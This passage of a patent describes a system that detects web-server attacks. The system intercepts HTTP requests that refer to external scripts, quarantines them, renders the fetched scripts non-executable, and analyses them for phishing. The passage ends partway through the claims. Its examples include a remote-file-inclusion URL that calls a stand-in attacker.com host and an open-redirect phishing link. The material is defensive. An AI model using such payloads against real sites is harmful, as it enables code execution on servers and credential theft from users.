
FIG. 3 is a flowchart showing a process of detecting an attack to a computer network based on analyzing access of external script through a web server according to an embodiment of the present disclosure.

FIG. 3 illustrates a process 300 related to detecting an attack to a computer network based on analyzing access of external script through a web server according to various embodiments of the disclosure. In various embodiments, some or all elements of the process 300 may be performed by the attack detecting module 132 of the service provider server 130. The process 300 begins by determining (at step 305) that a web request is received by a web server according to some embodiments. For example, the attack detection manager 202 may intercept network requests (e.g., HTTP requests) that are transmitted by client devices, such as the client device 110, and intended for the web server 134. As discussed herein, the attack detection module 132 may be disposed between the network 160 and the web server 134 such that any network requests intended for the web server 134 would be intercepted by the attack detection module 132 before they reach the web server 134.

Figure 4:

FIG. 4 illustrates an example HTTP request that refers to external content according to an embodiment of the present disclosure.
Figure 5:

FIG. 5 illustrates another example HTTP request that refers to external content according to an embodiment of the present disclosure.

The network requests intended for the web server 134 may include malicious materials, data, or content. For example, the user 140 of the client device 110 may be a cyber attacker trying to exploit vulnerabilities of the web server 134 by transmitting malicious network requests to the web server 134. In one example, the user 140 may manipulate a network request, for example, by appending additional data to a link associated with the web server 134. The additional data, when processed by the web server 134, may cause the web server 134 to access and execute executable script from an external server (e.g., the content server 170, the content server 180, etc.). FIG. 4 and FIG. 5 will now be discussed before returning to the process shown in FIG. 3.

FIG. 4 illustrates an example network request 402 that includes malicious data. The network request 402, which includes a string "https://www.paypal.com/?file=http://attacker.com/attack.php", is directed to the web server 134 based on the URL at the beginning of the string "www.paypal.com" The URL causes the web server 134 to present an interface (e.g., the interface 400) on a user device that transmits the network request 402 (e.g., the client device 110). The user interface 400 in this example is a login page for logging into an account with a payment service provider. As shown, the user interface 400 includes a logo 408 associated with the web server 134, and data input fields 404 and 406 for a user to enter a user name and password, respectively. In this example, the network request 402 also includes additional data "?file=http://attacker.com/attack.php", which when processed by the web server 134, would direct the web server 134 to access external content (e.g., a file having a name "attack.php") from an external server associated with a URL address "attacker.com". The external content may include an external script. As such, when the web server 134 accesses the external content "attack.php", the web server 134 may be configured to automatically execute the executable script, which may cause the web server 134 to perform malicious actions, such as installing a malware on the web server 134, deleting data at the web server 134, introducing defects to the web server 134, etc.

In another example, a network request (e.g., in the form of a web link) may be generated by a cyber attacker and transmitted to the client device 110 (e.g., via e-mail, text message, a social media platform, etc.).

FIG. 5 illustrates an example link 502 that may be generated by a cyber attacker. As shown, the link 502 includes a string "https://www.paypal.com/url/?page=http://www.external.com/malicious". The link 502 may appear to be associated with the web server 134, for example, by including a URL associated with the web server 134 (e.g., "http://www.paypal.com") in the network address. However, the link 502 may also include additional data, that when processed by the web server 134, may redirect the client device 110 to an external server (e.g., the content server 170, the content server 180, etc.) associated with the network address "www.external.com". In some embodiments, the redirect may cause the client device 110 to execute external script obtained from the external server. In another embodiment, the redirect may cause the client device 110 to render an external webpage associated with the external server (e.g., a webpage included in the folder "/malicious" within the "www.external.com" domain), which may be a phishing webpage configured to obtain sensitive data from the user 140. When the user 140 selects the link 502 (e.g., click on the link), a network request including the link 502 would be transmitted to the web server 134. The link 502 may cause the web server 134 to redirect the client device 110 from a webpage associated with the service provider server 130 to an external webpage, based on the additional data ("?page=http://www.external.com/malicious"). An external webpage 500 may then be presented on the client device 110. Since the link appears to be associated with the service provider server 130, the user 140 may assume that the external webpage 500 is also associated with the service provider server 130, even though it comes from an external server associated with the domain "www.external.com".

Thus, after determining that the network request has been received, the process 300 determines (at step 310) that external data is accessed based on processing the web request according to some embodiments. For example, the attack detection manager 202 may analyze the HTTP request to determine whether the HTTP request refers to an external network address. A typical HTTP request includes a string of values that may include characters, numerals, special characters, etc. An example HTTP request may be: http://www.paypal.com/url/?page=http://www.external.com/malicious. Typically, an HTTP request begins with a URL address that points to a particular web server. In this example, the HTTP request begins with a URL address (http://www.paypal.com) that points to a particular web server associated with an entity "PayPal (it is used by routers and other components within the Internet route the HTTP request to the particular web server associated with "PayPal"). The data (e.g., the sub-string) that follows the URL address in the HTTP request includes additional data that enables the particular web server to process the HTTP request. For example, the additional data may indicate a particular webpage hosted by the web server, such that the web server may select the particular webpage for serving the client device. In the example given above, however, the sub-string that is appended to the end of the URL of the HTTP request ("url/?page=http://www.external.com/malicious") may direct the web server to access content on an external server associated with the external network address "http://www.external.com".

Thus, the attack detection manager 202 of some embodiments may parse the HTTP address to obtain the additional data (e.g., the substring appended to the end of the URL address) and may analyze the additional data to determine whether the additional data includes an external network address. In the example given above, since the additional data refers to the external network address "http://www.external.com", the attack detection manager 202 may determine that the network request received from the client device 110 refers to an external network address. Once the attack detection manager 202 determines that the network request refers to an external network address, the attack detection manager 202 may use the data retrieval module 204 to obtain external content from the external network address.

Since the external content referred to by the external network address may include executable script (e.g., malicious code) that may be associated with an attack to the web server 134, if the web server 134 accesses the external content, the web server 134 may automatically execute the malicious code and perform actions associated with the attack (particularly if the web server is not correctly configured and/or had been previously compromised). Thus, the data retrieval module 204 may be implemented on a device that is separate from the web server 134 such that obtaining the external content from the external machine based on the external network address by the data retrieval module 204 would not affect the web server 134.

The process 300 then modifies (at step 315) the external data based on a data type of the external data and stores (at step 320) the modified external data in a storage according to some embodiments. For example, the attack detection manager 202 may store the external content in a data storage separate from the web server, such as the data storage 230. In some embodiments, the attack detection manager 202 may also obtain metadata associated with the external content, such as the external network address, a port used by the external server that serves the external content, a date and time when the network request was received, an identifier of the client device 110 that transmitted the network request, the additional data included in the network request that refers to the external network address, etc. The attack detection manager 202 may store the external content along with the metadata in the data storage.

In some embodiments, in order to prevent the executable script included in the external content from being accidentally or not intended by the system to be executed by any device within the computer network, the attack detection manager 202 may modify the executable script before storing the executable script in the data storage 230. The modifying may transform the executable script to being inexecutable by a computer. In some embodiments, the attack detection manager 202 may modify an extension of a file associated with the executable script. For example, the attack detection manager 202 may change the extension associated with the executable script from ".exe" to ".txt", from ".html" to ".txt", etc. In some embodiments, the attack detection manager 202 may also modify the content of the executable script. For example, the attack detection system may add characters to the executable script (e.g., adding "II" at the beginning of one or more lines in the file may turn the one or more lines of code into inexecutable comments, etc.).

The process 300 then analyzes (at step 325) the external data stored in the storage and determines (at step 330) an attack against the web server based on the analysis according to some embodiments. For example, the attack detection manager 202 may use the data analysis module 206 to analyze the modified executable script to determine if the external content is associated with an attack on the web server 134. For example, the data analysis module 206 may analyze the executable script to determine if the executable script is associated with one or more invasive actions, such as installing a program on the web server 134, causing the web server 134 to transmit data to an external machine, phishing etc.

In some embodiments, the data analysis module 206 may also determine if the executable script is associated with an external webpage. For example, the additional data that appends to the end of the URL in the network request may cause the web server 134 to redirect the user 140 of the client device 110 to a malicious webpage associated with the cyber attacker (e.g., a phishing page, etc.). For example, the link 502 from FIG. 5, when selected by the user 140 may cause the web server 134 to redirect the client device 110 to a webpage 500 based on the address "www.external.com/malicious". Thus, if it is determined that the executable script is associated with an external webpage (e.g., the executable script include HTML tags, formatted in an arrangement corresponding to a webpage, etc.), such as the webpage 500, the data analysis module 206 may analyze the presentable content of the external webpage 500 to determine if the external webpage 500 is associated with an attack on the web server 134.

In some embodiments, the data analysis module 206 may render the external webpage 500 and capture a screenshot of the external webpage 500. The data analysis module 206 may then analyze the elements within the captured screenshot. For example, if the attack detection system determines that the external webpage 500 includes viewable content (e.g., images, text, etc.) that is associated with the web server 134 (e.g., includes a logo or company name associated with the web server, etc.), the data analysis module 206 may determine that the external webpage is malicious as the external webpage 500 attempts to present as if the external webpage 500 is associated with the web server 134 when it is not. Such content that mimics content of another site may indicate that an external webpage is a phishing site that is trying to steal a user's login and password. In this example, the data analysis module 206 may determine that the external webpage 500 includes a logo 508 that is associated with the web server 134 based on analyzing the elements in the captured screenshot.

If the attack detection system determines that the external webpage 500 includes data input fields corresponding to sensitive data (e.g., data input field for a user name and password or other information that the user would not want others to have or is not publicly available, etc.), the data analysis module 206 may also determine that the external webpage 500 is malicious as the external webpage 500 is likely a phishing website. In this example, the data analysis module 206 may determine that the external webpage 500 includes data input fields 504 and 506 that prompt users for a user name and a password. As such, the data analysis module 206 may determine that the external webpage 500 is malicious. In some embodiments, when the data analysis module 206 determines that the executable script is malicious (or possibly malicious), the data analysis module 206 of some embodiments may determine whether additional external content is associated with the source network address associated with the external webpage (e.g., part of the same domain of the external webpage). For example, the data analysis module 206 may crawl through the different directories associated with the source network address to determine whether additional external content is available on the domain. In certain instances, the domain may host additional script (e.g., exploit kits) even though they are not currently linked to the external webpage. Thus, the data analysis module 206 may obtain the additional script (and may analyze the additional script) to determine whether the domain is malicious.

The process 300 then provides (at step 335) a notification of the attack on a device according to some embodiments. For example, when the attack detection module 132 determines that the executable script is malicious, the attack detection manager 202 may notify a user associated with the web server 134 (e.g., a web administrator, a security administrator, etc.) via the user interface 208. For example, the attack detection manager 202 may transmit the modified script to a user device (e.g., the device 220) associated with the user. Since the modified script is not executable by a computing device, the user may perform additional analysis on the executable script without causing (e.g., accidentally) the executable script to be executed by a computer device (e.g., a device within the computer network).

In some embodiments, the data analysis module 206 may analyze the executable script associated with the network request with other executable script stored in the data storage (e.g., executable script that were obtained based on processing previous network requests for the web server 134). For example, the data analysis module 206 may determine similarities between the executable script and other executable script stored in the data storage, such as whether the executable script correspond to similar actions (e.g., installing a program or transmitting data), whether the external script is associated with the same or similar external network addresses (e.g., same domain, etc.) or other attributes based on the metadata. The data analysis module 206 may derive a trend of attack based on the analysis. In some embodiments, the data analysis module 206 may associate different external content stored in the data storage having common metadata (e.g., a common source network address, etc.) with each other, such as by providing versioning for the different external content as the different external content is obtained. For example, when an external content is obtained from a source network address, the data analysis module 206 may determine whether other external content from the same source network address had been obtained and stored in the data storage. If other external content from the same source network address had been obtained and stored, the data analysis module 206 may issue a new version for the external content that has just been obtained based on the versioning of the existing external content in the data storage. The data analysis module 206 may then analyze the external content that is associated with each other. For example, the data analysis module 206 may detect changes to the external content (e.g., changes to different versions of the external content) from the same source network address over a period of time to derive the trend of attack. The attack detection manager 202 may also transmit a report indicating the trend of attack to the user device of the user.

In some embodiments, the attack detection module 132 may prevent the web server 134 from executing the malicious script based on the analysis. For example, the attack detection module 132 may intercept any network requests directed to the web server 134 before the network requests reach the web server 134. When it is determined that a network request does not refer to an external network address, the attack detection module 132 may simply forward the network request to the web server 134 to be processed by the web server 134. However, if it is determined that the network request refers to an external network address, the attack detection module 132 may quarantine the network request and prevent the web server 134 from processing the network request until an analysis is performed on the executable script associated with the external network address. For example, the attack detection module 132 may analyze the executable script associated with the external network address using the techniques discussed herein to determine whether the executable script is malicious. If it is determined that the executable script is not malicious, the attack detection module 132 may release the network request to the web server 134 so that the web server 134 can process the network request. However, if it is determined that the executable script is malicious, the attack detection module 132 of some embodiments may withhold the network request from the web server 134. Instead of completely withholding the network request from the web server 134, the attack detection module 132 of some embodiments may modify the network request, for example, by stripping the additional data from the network request, and forward the modified network request to the web server 134, such that the web server 134 may process the network request without accessing the external script.

In some embodiments, the attack detection manager 202 may also enable users associated with the service provider server 130 to browse and search the stored external content in the storage 230, via the user interface 208. For example, the user interface 208 may enable a user associated with the service provider server 130 to search external content based on one or more criteria (e.g., a date or time range, a network domain, a type of attack, etc.). The attack detection manager 202 may then search the data storage 230 based on the provided one or more criteria and may provide information associated with the external content that fits the one or more criteria. The information may include the modified external script, screenshots of external webpages accessed by client devices, network domain information, etc. Thus in some embodiments, rather than (or in addition to) providing a notification of an attack, process 300 may allow a user to search and/or browse for attack details.

Figure 6:

FIG. 6 is a block diagram of a system for implementing a device according to an embodiment of the present disclosure.

FIG. 6 is a block diagram of a computer system 600 suitable for implementing one or more embodiments of the present disclosure, including the service provider server 130, the content servers 170 and 180, and the client device 110. In various implementations, the client device 110 may include a mobile cellular phone, personal computer (PC), laptop, wearable computing device, etc. adapted for wireless communication, and each of the service provider server 130, and the content servers 170 and 180 may include a network computing device, such as a server. Thus, it should be appreciated that the devices 110, 130, 170, and 180 may be implemented as the computer system 600 in a manner as follows.

The computer system 600 includes a bus 612 or other communication mechanism for communicating information data, signals, and information between various components of the computer system 600. The components include an input/output (I/O) component 604 that processes a user (i.e., sender, recipient, service provider) action, such as selecting keys from a keypad/keyboard, selecting one or more buttons or links, etc., and sends a corresponding signal to the bus 612. The I/O component 604 may also include an output component, such as a display 602 and a cursor control 608 (such as a keyboard, keypad, mouse, etc.). The display 602 may be configured to present a login page for logging into a user account or a checkout page for purchasing an item from a merchant. An optional audio input/output component 606 may also be included to allow a user to use voice for inputting information by converting audio signals. The audio I/O component 606 may allow the user to hear audio. A transceiver or network interface 620 transmits and receives signals between the computer system 600 and other devices, such as another user device, a merchant server, or a service provider server via network 622. In one embodiment, the transmission is wireless, although other transmission mediums and methods may also be suitable. A processor 614, which can be a micro-controller, digital signal processor (DSP), or other processing component, processes these various signals, such as for display on the computer system 600 or transmission to other devices via a communication link 624. The processor 614 may also control transmission of information, such as cookies or IP addresses, to other devices.

The components of the computer system 600 also include a system memory component 610 (e.g., RAM), a static storage component 616 (e.g., ROM), and/or a disk drive 618 (e.g., a solid-state drive, a hard drive). The computer system 600 performs specific operations by the processor 614 and other components by executing one or more sequences of instructions contained in the system memory component 610. For example, the processor 614 can perform detection of attacks on web servers described herein according to the process 300.

Logic may be encoded in a computer readable medium, which may refer to any medium that participates in providing instructions to the processor 614 for execution. Such a medium may take many forms, including but not limited to, non-volatile media, volatile media, and transmission media. In various implementations, non-volatile media includes optical or magnetic disks, volatile media includes dynamic memory, such as the system memory component 610, and transmission media includes coaxial cables, copper wire, and fiber optics, including wires that comprise the bus 612. In one embodiment, the logic is encoded in non-transitory computer readable medium. In one example, transmission media may take the form of acoustic or light waves, such as those generated during radio wave, optical, and infrared data communications.

Some common forms of computer readable media include, for example, floppy disk, flexible disk, hard disk, magnetic tape, any other magnetic medium, CD-ROM, any other optical medium, punch cards, paper tape, any other physical medium with patterns of holes, RAM, PROM, EPROM, FLASH-EPROM, any other memory chip or cartridge, or any other medium from which a computer is adapted to read.

In various embodiments of the present disclosure, execution of instruction sequences to practice the present disclosure may be performed by the computer system 600. In various other embodiments of the present disclosure, a plurality of computer systems 600 coupled by the communication link 624 to the network (e.g., such as a LAN, WLAN, PTSN, and/or various other wired or wireless networks, including telecommunications, mobile, and cellular phone networks) may perform instruction sequences to practice the present disclosure in coordination with one another.

Where applicable, various embodiments provided by the present disclosure may be implemented using hardware, software, or combinations of hardware and software. Also, where applicable, the various hardware components and/or software components set forth herein may be combined into composite components comprising software, hardware, and/or both without departing from the spirit of the present disclosure. Where applicable, the various hardware components and/or software components set forth herein may be separated into sub-components comprising software, hardware, or both without departing from the scope of the present disclosure. In addition, where applicable, it is contemplated that software components may be implemented as hardware components and vice-versa.

Software in accordance with the present disclosure, such as program code and/or data, may be stored on one or more computer readable mediums. It is also contemplated that software identified herein may be implemented using one or more general purpose or specific purpose computers and/or computer systems, networked and/or otherwise. Where applicable, the ordering of various steps described herein may be changed, combined into composite steps, and/or separated into sub-steps to provide features described herein.

The various features and steps described herein may be implemented as systems comprising one or more memories storing various information described herein and one or more processors coupled to the one or more memories and a network, wherein the one or more processors are operable to perform steps as described herein, as non-transitory machine-readable medium comprising a plurality of machine-readable instructions which, when executed by one or more processors, are adapted to cause the one or more processors to perform a method comprising steps described herein, and methods performed by one or more devices, such as a hardware processor, user device, server, and other devices described herein.

What is claimed is:

1. A system, comprising:
a non-transitory memory; and
one or more hardware processors coupled with the non-transitory memory and configured to read instructions from the non-transitory memory to cause the system to perform operations comprising:
detecting that a web server associated with a first domain has received a first HTTP request for web content from a user device;
analyzing the first HTTP request;
determining that the first HTTP request refers to an external network address associated with a second domain external to the first domain;
in response to determining that the first HTTP request refers to the external network address associated with the second domain, placing the first HTTP request in quarantine, wherein the placing the first HTTP request in quarantine prevents the web server from processing the first HTTP request;
downloading a script from an external server based on the external network address associated with the second domain;
modifying the script, wherein the modifying comprises changing a file extension of the script that transforms the script to being non-executable by a computer;
comparing the modified script with at least one other script previously downloaded from the external server based on a second HTTP request received by the web server; and
determining an attack trend based on the comparing the modified script with the at least one other script previously downloaded from the external server.

2. The system of claim 1, wherein the first HTTP request, when executed by the web server, causes the web server to execute the script.

3. The system of claim 1, wherein the first HTTP request, when executed by the web server, causes the web server to redirect the user device to the external network address.

4. The system of claim 1, wherein the operations further comprise:
detecting an outbound network call from the web server after the web server has received the first HTTP request, wherein the analyzing the first HTTP request and the downloading the script are performed in response to the detecting the outbound network call.

5. The system of claim 1, wherein the operations further comprise:
determining metadata associated with the script; and
storing the metadata along with the script in a data storage.

6. The system of claim 5, wherein the metadata comprises at least one of the external network address, an identifier associated with the user device, or a time associated with the receiving the first HTTP request.

7. A method, comprising:
obtaining, by one or more hardware processors from a user device, a first web request intended for a web server associated with a first domain;
analyzing the first web request;
determining that the first web request refers to an external script associated with a second domain different from the first domain, wherein the external script is executable by a computer;
in response to determining that the first web request refers to the external script associated with the second domain, placing the first web request in quarantine, wherein the placing the first web request in quarantine prevents the web server from processing the first web request;
downloading the external script from an external server associated with the second domain;
modifying, by the one or more hardware processors, the external script, wherein the modifying comprises changing a file extension that transforms the external script to being non-executable by a computer;
comparing, by the one or more hardware processors, the modified script with at least one other script previously downloaded from the external server based on a second web request received by the web server; and determining, by the one or more hardware processors, whether there is an attack on the web server based on the comparing the modified script with the at least one other script.

8. The method of claim 7, wherein the modifying further comprises modifying content of the script.

9. The method of claim 8, further comprising releasing the first web request to the web server in response to determining that the first web request is not malicious.

10. The method of claim 7, further comprising:
analyzing the modified external script, wherein the determining the attack on the web server is further based on the analyzing the modified external script.

11. The method of claim 7, further comprising:
in response to determining that the first web request is malicious, discarding the first web request.

12. The method of claim 7, further comprising:
in response to determining the attack on the web server, modifying the first web request by removing data that refers to the external script from the first web request; and
transmitting the modified first web request to the web server.

13. The method of claim 7, further comprising:
determining metadata associated with the external script; and
